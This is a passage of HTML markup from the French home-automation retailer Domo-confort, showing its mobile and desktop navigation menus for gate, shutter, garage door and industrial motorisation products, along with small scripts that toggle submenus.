    <span class="pointer-events-none p-1">Domo-confort</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-159">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/about-us/"
    data-menu="menu-163" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Qui sommes-nous</a>
                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/services/"
    data-menu="menu-164" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Nos services</a>
                            </li>
            </ul>
                </li>
                                            <li class="mobile__item  advice relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-160" class="whitespace-normal mobile__link">
    Conseils et astuces</a>
                                    </li>
                                            <li class="mobile__item  contact-us relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/contact/"
    data-menu="menu-161" class="whitespace-normal mobile__link">
    Contactez-nous</a>
                                    </li>
                                            <li class="mobile__item  pro-access relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-162" class="whitespace-normal mobile__link">
    Accès pro</a>
                                    </li>
                    </ul>
    </nav>
<script>
    const mobileItemParents = document.querySelectorAll('.mobile__item--parent:not(.mobile__inner-item--level1) > .mobile__link');
    const backToMainMenu = document.querySelectorAll('.back-to-main-menu');
    const mobileMenuIcons = document.querySelectorAll('.mobile__inner-item--parent > a > .mobile-menu-icon');

    mobileItemParents.forEach(function(element) {
        element.onclick = function(e) {
            openFirstChildList(e);
        }
    })

    backToMainMenu.forEach(function (element) {
        element.onclick = function (e) {
            backToParentList(e);
        }
    })

    mobileMenuIcons.forEach(function(element) {
        element.onclick = function(e) {
            makeListItemActive(e);
        }
    })

    function openFirstChildList(e) {
        e.preventDefault()
        const childList = e.target.parentElement.querySelector(':scope > ul');

        if (childList && childList.classList.contains('invisible')) {

            const parentList = e.target.parentElement.parentElement;

            e.target.parentElement.classList.add('active-list'); // adds class on the targeted li
            parentList.classList.add('submenu-open'); // adds class on target's parent list
            childList.classList.remove('invisible'); // displays child list of targeted element
        }
    }

    function backToParentList(e) {
        // hide currently displayed list :
        e.target.parentElement.classList.add("invisible");

        // display complete parent list again :
        document.querySelector('.submenu-open').classList.remove("submenu-open");
        document.querySelector('.active-list').classList.remove("active-list");
    }

    function makeListItemActive(e) {
        e.preventDefault()
        const parentListItem = e.target.parentElement.parentElement;

        parentListItem.classList.contains('active-item')
            ? parentListItem.classList.remove('active-item')
            : parentListItem.classList.add('active-item')
    }
</script>
        </div>

        <!--Cart Drawer-->
        
        <!--Authentication Pop-Up-->
            </nav>

</div>


<div class="navigation relative hidden lg:flex z-35 order-2 sm:order-1 lg:order-2 lg:max-w-screen-lg xl:max-w-screen-xl">
    <!-- desktop nav -->
    <div class="block relative h-14 w-auto pt-0 flex items-baseline justify-between">
        <script>
    'use strict';
    function initComponent() {
        return {
            cart: false,
            customer: false,
            receiveCustomerData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>

    
    <nav x-data="initComponent()" class="desktop h-full">
        <ul class="desktop__list relative h-full flex font-semibold font-worksans text-sm ul-menu" @private-content-loaded.window="receiveCustomerData(event.detail.data)">
                                            <li class="desktop__item  desktop__item--parent our-products relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-yellow rounded-tl rounded-bl">
                                            <svg class="pr-2 w-8 h-8 fill-current" viewBox="0 0 28 17" xmlns="http://www.w3.org/2000/svg">
                            <rect width="28" height="3" rx="1.5" fill="white"/>
                            <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                            <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                        </svg>
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-2">
    Nos produits</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-2">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-10">
    Équipements motorisés</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-10">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-19">
    Motorisation portails</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-19">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-132">
    Kit motorisation portail coulissant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-133">
    Kit motorisation portail battant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-134">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-135">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-136">
    Accessoires de sécurité</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-137">
    Cartes électroniques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-138">
    Pièces détachées</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-20">
    Motorisation volets</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-20">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-139">
    Kit de motorisation volets roulants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-140">
    Kit de motorisation volets battants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-141">
    Kit de motorisation volets coulissants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-142">
    Capteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-143">
    Récepteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-144">
    Télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-145">
    Pièces détachées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-146">
    Accessoires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-147">
    Tablier sur mesure (volets roulants)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-21">
    Motorisation rideaux</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-22">
    Motorisation industrielle</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-22">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-148">
    Motorisation barrières</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-149">
    Motorisation portail industriel</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-150">
    Motorisation porte de garage industrielle</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-23">
    Motorisation portes de garage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-23">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-151">
    Kit de motorisation de porte de garage</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-152">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-153">
    Boîtiers de commande</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-154">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-155">
    Rails seuls</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-156">
    Accessoires de sécurité</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-11">
    Maison connectée</a>

